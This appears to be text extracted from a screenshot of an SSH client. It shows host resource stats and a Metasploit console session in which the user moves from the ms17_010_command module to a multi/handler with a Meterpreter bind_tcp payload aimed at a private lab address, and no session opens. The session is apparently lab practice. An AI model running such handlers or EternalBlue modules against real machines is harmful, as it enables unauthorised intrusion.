 同步状态
IP 192.168.1.128 复制
系统信息
运行 2:34
负载 0.09, 0.14, 0.11
CPU 1%
内存 65% 1.2G/1.9G
交换 0% 0/975M
内存 CPU 命令
10.3M 3 sshd
40.2M 0.7 vmtools
8M 0.3 vmtools
4.3M 0.3 top
1K 738B eth0
31K
21K
10K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.7G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
专业版
1 centos7
2 kali
3 centos7
msf6 auxiliary(admin/smb/ms17_010_command) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 9999 yes The listen port
RHOST 192.168.52.138 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.138:9999
j^H^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run -i
[*] Started bind TCP handler against 192.168.52.138:9999
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > job -i
[-] Unknown command: job
msf6 exploit(multi/handler) > jobs -i
Invalid Job ID
msf6 exploit(multi/handler) > run -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started bind TCP handler against 192.168.52.138:9999
msf6 exploit(multi/handler) >
命令输入 历史 选项